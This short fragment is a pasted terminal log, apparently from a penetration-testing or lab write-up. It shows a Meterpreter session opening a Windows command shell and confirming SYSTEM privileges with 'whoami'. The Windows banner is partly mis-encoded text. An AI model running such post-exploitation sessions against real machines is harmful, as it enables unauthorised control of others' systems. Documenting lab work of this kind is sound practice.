 meterpreter > whoami
[-] Unknown command: whoami. Run the help command f
meterpreter > shell
Process 5940 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.476]
(c) 2019 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>